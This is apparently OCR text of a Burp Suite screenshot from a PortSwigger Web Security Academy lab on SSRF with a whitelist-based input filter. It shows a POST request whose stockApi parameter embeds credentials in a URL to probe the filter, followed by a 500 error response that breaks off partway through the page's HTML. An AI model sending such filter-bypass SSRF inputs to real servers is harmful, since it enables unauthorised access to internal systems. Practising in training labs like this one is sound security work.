 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac741f1e1ee364b9c012561d00170074.web-security-academy.net
3 Cookie: session=2NqkGEvpdQQXqzw6friIOPMuCr9yi1OX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac741f1e1ee364b9c012561d00170074.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac741f1e1ee364b9c012561d00170074.web-security-acad
emy.net
11 Content-Length: 48
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://username@stock.weliketoshop.net/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2167
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>